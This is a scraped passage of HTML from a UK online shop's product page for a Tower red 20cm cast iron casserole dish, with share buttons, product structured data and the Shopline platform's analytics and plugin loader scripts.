  <path d="M13.3158 7.07662C11.0432 7.33655 8.77858 9.22043 8.68511 11.9115C8.62636 13.5546 9.08168 14.7872 10.6079 15.1333C11.2702 13.9363 10.3942 13.6722 10.258 12.8062C9.69857 9.25736 14.2531 6.8372 16.6365 9.31482C18.2856 11.0304 17.2 16.3085 14.5402 15.7599C11.9925 15.236 15.7873 11.0345 13.7537 10.2096C12.1007 9.53919 11.2221 12.2603 12.0059 13.612C11.5466 15.9364 10.5571 18.1267 10.9577 21.0422C12.2569 20.0763 12.6949 18.2266 13.0541 16.2976C13.707 16.7039 14.0555 17.1267 14.8887 17.1923C17.9611 17.4359 19.6769 14.0498 19.2576 10.9264C18.8851 8.15741 16.1879 6.74827 13.3158 7.07662Z" fill="white"/>
  </svg>

    </div>
      <span class="third-party-name body6">Pin</span>
  </a>

    
    <div class="third-party-more" id="share_card_block_12">
      <div class="third-party-arrow third-party-arrow-small">
        <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
      </div>
      <div class="third-party-more-list">
            <a
    target="_blank"
    class="third-party-item"
    data-platform="Line"
    href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Froov.co.uk%2Fproducts%2Ftower-barbary-oak-red-20cm-round-casserole-cast-iron-pan"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect x="-0.000976562" width="27.9999" height="27.9999" rx="14" fill="#3ACE01"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M14 6.29227C18.5848 6.29227 22.3014 9.27104 22.3014 12.9455C22.3014 14.229 21.8476 15.4274 21.0621 16.4437C21.0232 16.5016 20.9724 16.5655 20.9084 16.6361L20.9035 16.6414C20.6352 16.9627 20.333 17.2644 20.0007 17.5429C17.7051 19.6666 13.9265 22.1951 13.4278 21.805C12.9943 21.4659 14.1419 19.8074 12.8179 19.5314C12.7255 19.5207 12.6334 19.5094 12.5421 19.4964L12.5403 19.4963V19.4962C8.65174 18.9432 5.69873 16.2208 5.69873 12.9455C5.69861 9.27104 9.41531 6.29227 14 6.29227Z" fill="white"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.18392 15.0678H10.8582C11.0963 15.0678 11.2911 14.8728 11.2911 14.6344V14.5983C11.2911 14.3599 11.0963 14.1649 10.8582 14.1649H9.65297V11.4205C9.65297 11.1821 9.45819 10.9871 9.22003 10.9871H9.18392C8.94576 10.9871 8.75098 11.1821 8.75098 11.4205V14.6344C8.75098 14.8728 8.94576 15.0678 9.18392 15.0678ZM19.5585 13.0533V13.0171C19.5585 12.7788 19.3636 12.5838 19.1255 12.5838H17.9203V11.8977H19.1255C19.3636 11.8977 19.5585 11.7027 19.5585 11.4643V11.4282C19.5585 11.1898 19.3636 10.9949 19.1255 10.9949H17.4512C17.213 10.9949 17.0183 11.1898 17.0183 11.4282V14.6421C17.0183 14.8805 17.213 15.0755 17.4512 15.0755H19.1255C19.3636 15.0755 19.5585 14.8805 19.5585 14.6421V14.6059C19.5585 14.3676 19.3636 14.1726 19.1255 14.1726H17.9203V13.4865H19.1255C19.3636 13.4866 19.5585 13.2916 19.5585 13.0533ZM16.3387 14.9386L16.3388 14.9384C16.4189 14.8576 16.4639 14.7483 16.464 14.6345V11.4206C16.464 11.1822 16.2692 10.9873 16.031 10.9873H15.9949C15.7567 10.9873 15.5619 11.1822 15.5619 11.4206V13.3072L13.997 11.2064C13.9223 11.0757 13.7815 10.9873 13.6211 10.9873H13.585C13.3468 10.9873 13.152 11.1822 13.152 11.4206V14.6345C13.152 14.8728 13.3468 15.0679 13.585 15.0679H13.6211C13.8593 15.0679 14.0541 14.8728 14.0541 14.6345V12.7126L15.6302 14.8673C15.6399 14.8824 15.6505 14.8969 15.6619 14.9107L15.662 14.9108C15.7053 14.9699 15.7645 15.0104 15.8306 15.0352C15.8813 15.0562 15.9368 15.0678 15.9948 15.0678H16.0309C16.1015 15.0678 16.1709 15.0505 16.2332 15.0172C16.2765 14.9966 16.313 14.97 16.3387 14.9386ZM12.0735 15.0678H12.1096C12.3478 15.0678 12.5425 14.8728 12.5425 14.6344V11.4205C12.5425 11.1822 12.3478 10.9872 12.1096 10.9872H12.0735C11.8353 10.9872 11.6405 11.1822 11.6405 11.4205V14.6344C11.6405 14.8728 11.8353 15.0678 12.0735 15.0678Z" fill="#3ACE01"/>
  </svg>

    </div>
      <span class="third-party-name body6">Line</span>
  </a>

            <a
    target="_blank"
    class="third-party-item"
    data-platform="Whatsapp"
    href="https://api.whatsapp.com/send/?text=https%3A%2F%2Froov.co.uk%2Fproducts%2Ftower-barbary-oak-red-20cm-round-casserole-cast-iron-pan"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect x="-0.000976562" width="27.9999" height="27.9999" rx="14" fill="#00D95F"/>
  <path d="M6.99902 20.4816L8.00349 16.7468C7.19341 15.2919 6.93604 13.5941 7.27861 11.965C7.62117 10.336 8.5407 8.88488 9.86844 7.87803C11.1962 6.87118 12.8431 6.37611 14.5069 6.48367C16.1708 6.59123 17.74 7.29421 18.9266 8.4636C20.1132 9.633 20.8376 11.1904 20.9668 12.8499C21.0961 14.5095 20.6216 16.1599 19.6303 17.4984C18.639 18.8369 17.1976 19.7736 15.5704 20.1366C13.9432 20.4997 12.2394 20.2647 10.7717 19.4749L6.99902 20.4816ZM10.9536 18.0773L11.1869 18.2154C12.25 18.8445 13.4917 19.1048 14.7184 18.9558C15.9451 18.8068 17.0881 18.2569 17.9691 17.3917C18.85 16.5265 19.4196 15.3947 19.589 14.1726C19.7584 12.9505 19.5181 11.7068 18.9055 10.6353C18.293 9.56378 17.3426 8.72466 16.2025 8.24869C15.0623 7.77273 13.7965 7.68665 12.6023 8.00388C11.4081 8.32111 10.3525 9.02382 9.60005 10.0025C8.84762 10.9812 8.44061 12.1809 8.44245 13.4146C8.44145 14.4376 8.72483 15.4408 9.26105 16.3125L9.40737 16.5533L8.84582 18.6379L10.9536 18.0773Z" fill="white"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M16.6163 14.3734C16.4795 14.2633 16.3194 14.1858 16.148 14.1468C15.9767 14.1078 15.7987 14.1083 15.6276 14.1484C15.3706 14.255 15.2045 14.6577 15.0384 14.859C15.0034 14.9073 14.9519 14.9411 14.8937 14.9542C14.8354 14.9673 14.7744 14.9587 14.722 14.9301C13.781 14.5621 12.9922 13.8873 12.4837 13.0153C12.4404 12.9609 12.4199 12.8918 12.4265 12.8226C12.4331 12.7533 12.4664 12.6894 12.5193 12.6442C12.7046 12.4611 12.8406 12.2343 12.9148 11.9848C12.9313 11.7097 12.8681 11.4356 12.7329 11.1952C12.6283 10.8583 12.4294 10.5583 12.1595 10.3306C12.0203 10.2681 11.8659 10.2472 11.7151 10.2703C11.5642 10.2934 11.4232 10.3596 11.3092 10.4609C11.1113 10.6314 10.9542 10.844 10.8495 11.0832C10.7448 11.3223 10.6951 11.5819 10.7042 11.8427C10.7048 11.9892 10.7234 12.135 10.7595 12.277C10.8514 12.6181 10.9926 12.9439 11.1787 13.2443C11.313 13.4743 11.4596 13.6971 11.6177 13.9115C12.1316 14.6158 12.7776 15.2138 13.5198 15.6723C13.8923 15.9053 14.2904 16.0947 14.7062 16.2369C15.1382 16.4324 15.6151 16.5074 16.0864 16.454C16.3549 16.4135 16.6093 16.3076 16.8272 16.1458C17.0451 15.984 17.2198 15.7713 17.336 15.5262C17.4043 15.3782 17.425 15.2127 17.3953 15.0525C17.3242 14.7248 16.8852 14.5313 16.6163 14.3734Z" fill="white"/>
  </svg>

    </div>
      <span class="third-party-name body6">Whatsapp</span>
  </a>

            <a
    target="_blank"
    class="third-party-item"
    data-platform="Tumblr"
    href="https://www.tumblr.com/widgets/share/tool?posttype=link&canonicalUrl=https%3A%2F%2Froov.co.uk%2Fproducts%2Ftower-barbary-oak-red-20cm-round-casserole-cast-iron-pan"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        





<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<mask id="block_12tum-mask" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20">
<circle cx="10" cy="10" r="10" fill="#06C755"/>
</mask>
<g mask="url(#block_12tum-mask)">
<rect x="-2" y="-2" width="24" height="24" fill="url(#block_12tum-pattern)"/>
</g>
<defs>
<pattern id="block_12tum-pattern" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#block_12tum-image" transform="scale(0.00444444)"/>
</pattern>
<image id="block_12tum-image" width="225" height="225" xlink:href="[data-uri]"/>
</defs>
</svg>

    </div>
      <span class="third-party-name body6">Tumblr</span>
  </a>

      </div>
    </div>
</share-card>
              </div>
      </product-info>
    </div>
  </div>


  







  <product-modal id="ProductModal-main-product-info" class="product-media-modal media-modal">
    <div
      class="product-media-modal__dialog"
      tabindex="-1"
    >
      <button id="ModalClose-main-product-info" type="button" class="product-media-modal__toggle">
        <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

      </button>

      <div
        class="product-media-modal__content"
        role="document"
        tabindex="0"
      > 

          



              

    

  <img
    class="global-media-settings
      global-media-settings--no-shadow"
    data-section-id="main-product-info"
    srcset="https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5_550x.jpg?w=800&h=800 550w,
            
            
            
            
            
            
            
            https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800&h=800 800w"
    sizes="(min-width: 750px) calc(100vw - 220px), 1100px"
    src="https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5_1445x.jpg?w=800&h=800"
    alt=""
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6497267060886822938"
  />

      </div>
    </div>
  </product-modal>
      <script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tower Barbary &amp; Oak Red 20cm Round Casserole Cast Iron Pan",
      "url": "https://roov.co.uk/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan",
        "image": [
          "https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w=800&h=800"
        ],
      "description": "  This Tower Barbary Oak 20cm casserole pan is a reliable cooking companion that any avid cook needs in their kitchen. Featuring a quality cast iron construction, this material is highly durable and is built to last a lifetime, making it perfect for those who love to make delicious casseroles for all the family. This material also helps retain the heat, keeping your food warmer for longer and providing even heat distribution for better cooking results. The quality enamel interior coating prevents food from sticking and burning, making it easy to clean after an intense cooking session. A domed lid is included, which helps lock in and retain all the moisture to ensure your food is tender with an enhanced flavour. The handle is ergonomically designed, providing you with a comfortable and safe grip when cooking or serving. Versatile in its design, this casserole pan is suitable for all hob types including induction.      20cm round cast iron casserole dish is built to last Heat-retaining cast iron keeps food warmer for longer Domed lid helps retain moisture for delicious results Enamel interior prevents food from sticking and burning Also allows for an easy clean - handwash is recommended Easy grip handles to move the dish from hob to table Grill safe and oven safe up to 260 degrees Suitable for all hob types including induction Size: H13.5 x W25.5 x 20cm Width includes handles 2L capacity   ",
      "brand": {
        "@type": "Brand",
        "name": "Tower"
      },
      "offers": [
            {
              "@type" : "Offer",
                "sku": "444639173",
                "gtin13": "5056032998001",
              "availability" : "http://schema.org/OutOfStock",
              "price" : "21.99",
              "priceCurrency" : "GBP",
              "url": "https://roov.co.uk/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan?sku=18063507841916642323041950"
            }
      ]
    }
  </script>
</section>

</div>
<div id="shopline-section-product-recommendations" class="shopline-section section"><script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-product-recommendations.js" defer></script>
<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-price.css" />
<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-card.css" media="all" />

  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quick-add.css" media="print" onload="this.media='all'" />
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quick-add.js" defer="defer"></script>


  
<style>
#shopline-section-product-recommendations.section-padding, #shopline-section-product-recommendations .section-padding {
  padding-top: 80px;
  padding-bottom: 80px;
}
@media only screen and (max-width: 959px) {
  #shopline-section-product-recommendations.section-padding, #shopline-section-product-recommendations .section-padding {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
</style>





<div class="page-width section-padding color-scheme-none">
  <product-recommendations
    data-url="/recommendations/products?section_id=product-recommendations&product_id=16063507841913622424091950&limit=4"
  >
    <h2 class="title4 title-wrapper text-center">
      You may also like
    </h2>
  </product-recommendations>
</div>
</div>
<!-- END content_for_index -->
<!-- CSR_PLUGIN_ASSETS_START -->
<!-- fe0582ce2aeaad2f5f81f913350db378de53fdc8(member-system)(2.7.2) -->
<script data-app-code-start="CB_fe0582ce2aeaad2f5f81f913350db378de53fdc8">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_fe0582ce2aeaad2f5f81f913350db378de53fdc8', 'start')</script>
<script defer type="module">if(!window.__vite_is_modern_browser){try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;}</script><script defer src="https://cdn.myshopline.com/t/layout/plugin/2025102206183232/member-system/entry.js"></script>
<script data-app-code-end="CB_fe0582ce2aeaad2f5f81f913350db378de53fdc8">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_fe0582ce2aeaad2f5f81f913350db378de53fdc8', 'end')</script>
<!-- 7f1fb1f6e8321d69d99c9480bc736d5bd201f027(bundle)(2.0.9) -->
<script data-app-code-start="CB_7f1fb1f6e8321d69d99c9480bc736d5bd201f027">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_7f1fb1f6e8321d69d99c9480bc736d5bd201f027', 'start')</script>
<script defer type="module">if(!window.__vite_is_modern_browser){try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;}</script><script defer>var __load_sales_cart__=((o,a,f)=>{if(!document.querySelector(`[src="${o}"]`)){var n=5,u=n,b=1e3,l=function(t){var c=document.createElement("script");return t&&Object.keys(t).forEach(function(r){r&&c.setAttribute(r,t[r]===void 0||t[r]===null?"":t[r])}),c},i=function(t,c,r){var e=document.querySelector(`[src="${c}"]`);if(e)return e;var d={crossorigin:"",defer:"",src:c};return t?d.type="module":d.nomodule="",e=l(d),e.onerror=e.onabort=function(){n&&setTimeout(function(){i(t,c,r)},Math.pow(1+u-n,2)*b),e.remove(),n-=1},e.onload=r,document.body.appendChild(e),e};i(!0,o),i(!1,a,function(){window.System?.import?.(f)})}}).bind(this,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");
;__load_sales_cart__();</script><script defer src="https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/entry.js"></script>
<script data-app-code-end="CB_7f1fb1f6e8321d69d99c9480bc736d5bd201f027">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_7f1fb1f6e8321d69d99c9480bc736d5bd201f027', 'end')</script>
<!-- 955f3c5181e4bcd6eaf2270a7c4028751b790788(sales-notice-plugin)(1.2.5) -->
<script data-app-code-start="CB_955f3c5181e4bcd6eaf2270a7c4028751b790788">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_955f3c5181e4bcd6eaf2270a7c4028751b790788', 'start')</script>
<script defer type="module">if(!window.__vite_is_modern_browser){try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;}</script><script defer src="https://cdn.myshopline.com/t/layout/plugin/2025101307183838/sales-notice-plugin/entry.js"></script>
<script data-app-code-end="CB_955f3c5181e4bcd6eaf2270a7c4028751b790788">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_955f3c5181e4bcd6eaf2270a7c4028751b790788', 'end')</script>
<!-- CSR_PLUGIN_ASSETS_END -->

<script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'start')</script>
  <script id="block-hdsdk-init">
  ;(function blockHdSdkInit() {
    if (!window.SL_Report) window.SL_Report = {};
    window.SL_Report.skipSelfInit = true;
    window.SL_Report.storeInfo =  {"storeId":"1698667534614","name":"Roov","merchantId":"2018024850","logo":"","standardLogo":"https://img-va.myshopline.com/image/store/1698667534614/1a7edefd430546b8affabbcb8f3614d8.png?w=500\u0026h=200","currency":"GBP","areaCode":"EU","countryCode":"GB","timezone":"Europe/London","timezoneOffset":3600,"status":1,"marketStorageRegion":"us","handle":"roov","storeTags":null,"customerEmail":"info@xbite.co.uk","websiteThemeType":"LAYOUT_ENGINE","storeCurrency":"GBP","gtmId":"","domainParseToken":"f2fTw0wR5rU7zCONujHpy7fQ49CziGORx3rbyJFeDe6TWyHtSOQyjazPDgtOTcClYEZKj5kOO+OxU5eNBLt8HQ==","redirectTo":"","storeDomainSetting":{"bingThirdDomainTool":"","pageNotFoundRouteMode":"NONE","googleThirdDomainTool":"","faceBookThirdDomainTool":"","pinterestThirdDomainTool":"","microsoftThirdDomainTool":""},"languageSetting":{"storeLanguage":"en","defaultLanguage":"en","mode":"BROWSER","presetLanguage":"en","matchBrowserLanguage":false,"enableSelector":true,"supportLanguages":["en"]}} 
    window.SL_Report.isHitSunfereGray = false;
    window.SL_Report.storageTypeMap = window.__ENV__.ANALYTICS_UNIFY_CONFIG ? window.__ENV__.ANALYTICS_UNIFY_CONFIG.storageTypeMap : null;
    window.SL_Report.isHitPageDurationGray = false;
  })();
</script>



<script id="shopline-app-bridge">
(function(){if(!window.shoplineAppBridge&&navigator.userAgent.indexOf("SL2ShopperApp")>=0){window.shoplineAppBridge=window.shoplineAppBridge||{};window.shoplineAppReportQueue=[];var shoplineAppReportFnName=["logStatEvent","logGA4Event","logFacebookEvent","setGA4UserProperty","logUnifiedEvent",];window.shoplineAppBridge=new Proxy(window.shoplineAppBridge,{get:function get(target,property,receiver){if(property in target){return Reflect.get(target,property,receiver)}else{return function(){for(var _len=arguments.length,args=new Array(_len),_key=0;_key<_len;_key++){args[_key]=arguments[_key]}var fnName=args[0]||"";var isReportFn=shoplineAppReportFnName.includes(fnName);var result=isReportFn?1:0;return new Promise(function(resolve,reject){window.shoplineAppReportQueue.push({id:new Date().valueOf(),moduleName:property,fnName:fnName,params:args[1]||{},});resolve({result:result,message:"",})})}}},})}})();
</script>



<script id="shopline-pixels-manager-setup">
  (function(g,f){if(typeof define=="function"&&define.amd){define(f)}else if(typeof exports=="object" && typeof module<"u"){module.exports=f()}else{var m=f();for(var i in m) g[i]=m[i]}}(typeof globalThis < "u" ? globalThis : typeof self < "u" ? self : this,function(){var exports={};var __exports=exports;var module={exports};
"use strict";function s(n,e,i){if(document.head&&n){let o=document.createElement("script");o.async=!0,e&&(o.onload=e),i&&(o.onerror=i),o.src=n,document.head.appendChild(o)}}function r(n){let i=new URL(window.location.href).searchParams.get(n)||"";return i?sessionStorage.setItem(n,i):i=sessionStorage.getItem(n)||"",i}function l(){if(window.Shopline=window.Shopline||{},window.Shopline.analytics=window.Shopline.analytics||{},window.Shopline.analytics.replayQueue=[],window.Shopline.analytics.publish=function(e,i,o){var t;(t=window.Shopline.analytics.replayQueue)==null||t.push([e,i,o])},window.Shopline.analytics.webPixelsConfigList=[],window.Shopline.analytics.isModernBrowser=true,r("shoplinePixelsDevMode")==="1")s("https://cdn.myshopline.com/sl/sdk/shopline-pixels-dev-2.1-1.8.5.umd.min.js");else{let e=window.Shopline.analytics.webPixelsConfigList;(Array.isArray(e)?e.length:0)>0&&!window.Shopline.designMode&&s("https://cdn.myshopline.com/sl/sdk/shopline-pixels-2.1-1.8.5.umd.min.js")}}function a(){var n;try{l()}catch(e){(n=window.__SL_Track__)==null||n.error("ECDATA",{owner:"ShoplinePixels",msg:"Failed to initialize ShoplinePixels",error:e instanceof Error?e.message:"Unknown Error"})}}a();

if(__exports != exports)module.exports = exports;return module.exports}));

</script>

<script id="hdsdk-patch">
  (function(g,f){if(typeof define=="function"&&define.amd){define(f)}else if(typeof exports=="object" && typeof module<"u"){module.exports=f()}else{var m=f();for(var i in m) g[i]=m[i]}}(typeof globalThis < "u" ? globalThis : typeof self < "u" ? self : this,function(){var exports={};var __exports=exports;var module={exports};
"use strict";var w=Object.defineProperty,g=Object.defineProperties;var y=Object.getOwnPropertyDescriptors;var d=Object.getOwnPropertySymbols;var v=Object.prototype.hasOwnProperty,k=Object.prototype.propertyIsEnumerable;var u=(i,t,e)=>t in i?w(i,t,{enumerable:!0,configurable:!0,writable:!0,value:e}):i[t]=e,p=(i,t)=>{for(var e in t||(t={}))v.call(t,e)&&u(i,e,t[e]);if(d)for(var e of d(t))k.call(t,e)&&u(i,e,t[e]);return i},a=(i,t)=>g(i,y(t));var m="1.8.5";var h=m;function l(){var t;let i=e=>{let r={get(s,o){return(...n)=>e.onSpecial(o,n)}};return new Proxy({},{get(s,o){return o===e.specialProp?new Proxy({},r):(...n)=>e.onFallback(o,n)}})};window.SL_Report=a(p({},window.SL_Report),{trackQueue:[],meta:{}}),(t=window.Shopline)!=null&&t.Analytics||(window.Shopline=a(p({},window.Shopline),{Analytics:i({specialProp:"_hdTrack",onSpecial:(e,r)=>{var s;(s=window.SL_Report.trackQueue)==null||s.push(["_hdTrack",e,...r])},onFallback:(e,r)=>{var s;(s=window.SL_Report.trackQueue)==null||s.push([e,...r])}})})),window.HdSdk||(window.HdSdk=i({specialProp:"shopTracker",onSpecial:(e,r)=>{var s,o,n,c;(c=(n=(o=(s=window.Shopline)==null?void 0:s.Analytics)==null?void 0:o._hdTrack)==null?void 0:n[e])==null||c.call(n,...r)},onFallback:(e,r)=>{var s;(s=window.__SL_Track__)==null||s.error("ECDATA",{owner:"HdSdk",msg:`The execution of the ${e} method in hdSdk fails due to an error.`,data:r,error:new Error,sl_uni_version:h})}}))}l();l();

if(__exports != exports)module.exports = exports;return module.exports}));

</script>

<script id="sl-universal-analytics" async src="https://cdn.myshopline.com/sl/sdk/sl-universal-analytics-2.1-1.8.5.umd.min.js"></script>

<script id="boot-sla">
  ;(function bootSLA() {
    try {
      window.SL_Report.meta._seedThemeState = {
        templateAlias: window.Shopline.uri.alias,
        eventTraceConfig:  {"extra":[],"insert":{"fb":true,"gtm":false,"bing":false,"ga":[{"id":"AW-10809162606","alias":"Google-Ads"},{"id":"G-QRGBQTQ33R","alias":"Google-Analytics","version":"GA4"}]},"enabled":{"FBPixel":[{"alias":"Facebook-pixel","id":"730639427559170"}],"GAAds":[{"alias":"Google-Ads","id":"AW-10809162606","tag":"RoEmCPfehpYZEO72mqIo"},{"alias":"Google-Ads","id":"AW-10809162606","tag":"4S5iCPHehpYZEO72mqIo","scope":"ADD-TO-CART"},{"alias":"Google-Ads","id":"AW-10809162606","tag":"LgeNCPTehpYZEO72mqIo","scope":"VISIT-SETTLE-PAGE"}],"GA":[{"alias":"Google-Analytics","id":"G-QRGBQTQ33R","version":"GA4"}],"GARemarketing":[{"alias":"Google-ReSales","id":"AW-10809162606","useLegacyCode":0,"traceType":1}]}} ,
        routes: {"account_login_url":"/user/signIn","account_recover_url":"/user/passwordNew","account_register_url":"/user/signUp","account_url":"/user/center","account_logout_url":"/user/logout","account_order_list_url":"/user/orders","account_address_new_url":"/user/address/new","company_account_register_url":"/user/company","address_url":"/api/logistics/address/layer/next","all_products_collection_url":"/collections","cart_url":"/cart","cart_add_url":"/cart/add","cart_change_url":"/cart/change","cart_update_url":"/cart/update","cart_count_url":"/cart/count","cart_discount_code_apply_url":"/cart/discount-code/apply","cart_discount_code_remove_url":"/cart/discount-code/remove","product_recommendations_url":"/recommendations/products","predictive_search_url":"/search/suggest","search_url":"/search","collections_url":"/collections-all","root_url":"/","address_next_url":"/api/logistics/ajax-logistics/address/next.js","address_countries_url":"/api/logistics/ajax-logistics/country/list.js","address_country_template_url":"/api/logistics/ajax-logistics/address-template/query.js"},
      };

      window.SL_Report.meta._seedPageObject = {
        search: undefined,
        product: undefined,
        cart: undefined,
        collection: undefined,
        storeInfo:  {"storeId":"1698667534614","name":"Roov","merchantId":"2018024850","logo":"","standardLogo":"https://img-va.myshopline.com/image/store/1698667534614/1a7edefd430546b8affabbcb8f3614d8.png?w=500\u0026h=200","currency":"GBP","areaCode":"EU","countryCode":"GB","timezone":"Europe/London","timezoneOffset":3600,"status":1,"marketStorageRegion":"us","handle":"roov","storeTags":null,"customerEmail":"info@xbite.co.uk","websiteThemeType":"LAYOUT_ENGINE","storeCurrency":"GBP","gtmId":"","domainParseToken":"f2fTw0wR5rU7zCONujHpy7fQ49CziGORx3rbyJFeDe6TWyHtSOQyjazPDgtOTcClYEZKj5kOO+OxU5eNBLt8HQ==","redirectTo":"","storeDomainSetting":{"bingThirdDomainTool":"","pageNotFoundRouteMode":"NONE","googleThirdDomainTool":"","faceBookThirdDomainTool":"","pinterestThirdDomainTool":"","microsoftThirdDomainTool":""},"languageSetting":{"storeLanguage":"en","defaultLanguage":"en","mode":"BROWSER","presetLanguage":"en","matchBrowserLanguage":false,"enableSelector":true,"supportLanguages":["en"]}} ,
      };

      window.SL_Report.meta.unescapeHtmlStr = function (str) {
        const div = document.createElement('div');
        div.innerHTML = str;
        return div.textContent || div.innerText;
      }



        window.SL_Report.meta._seedPageObject.product = {
  id: '16063507841913622424091950',
  title: window.SL_Report.meta.unescapeHtmlStr('Tower Barbary &amp; Oak Red 20cm Round Casserole Cast Iron Pan'),
  type: '',
  collections: [
    {
      id: '12263433562644671424651950',
      title: 'Pots &amp; Pans',
    },
    {
      id: '12263433548237237168131950',
      title: 'Cooking',
    },
    {
      id: '12263566511057498342251950',
      title: 'Tower',
    },
    {
      id: '12263433524729002134761950',
      title: 'Kitchen',
    },
    {
      id: '12263433568403283046831950',
      title: 'Cookware',
    },
  ],
  variants: [
      {
      id: '18063507841916642323041950',
      sku: '444639173',
      price: 2199,
      options: [],
      },
  ],
}


        window.SL_Report.meta._seedPageObject.cart = {
          total_price: 0,
          items: [
          ],
        }

      window.SL_Report.meta.isInChannelGrayscale = true
      Object.assign(window.Shopline.Analytics, window.SL_Report.meta);
    } catch(e) {
      console.error('failed to boot sla with error', e);
    }
  })();
</script>

<script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'end')</script>
    </main>

    <div id="shopline-section-footer" class="shopline-section"><link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-dropdown-menu.css" />
<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-footer.css" />
<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/snippet-tips-card.css" />
<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-localization-form.js" defer></script>
<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-dropdown-menu.js" defer></script>
<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-footer.js" defer></script>





<style>  .section-footer-padding {
    margin-top: var(--section-vertical-gap);
    padding-top: 40px;
    padding-bottom: 40px;
  }
</style>
<footer class="footer section-footer-padding color-scheme-1">
  <div class="footer__content-top page-width">
    
      
    <div class="footer__blocks-wrapper grid grid-cols-4 grid-cols-1-tablet">
          <footer-menu
            class="footer-block grid__item footer-block--list"
            
            
            style="width:20%"
          >
              <div class="footer-block__heading body3">
                Need Help?
                <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </div>
            
            <ul class="footer-block__details-content list-unstyled">
                <li class="body5">
                  <a
                    href="/pages/faq"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    FAQ
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/delivery-payment"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Delivery &amp; Payment
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/refund-policy"
                    class="link link--text list-menu__item list-menu__item--link
                      "
                  >
                    Returns &amp; Refunds
                  </a>
                </li>
                <li class="body5">
                  <a
                    href="/pages/contact"
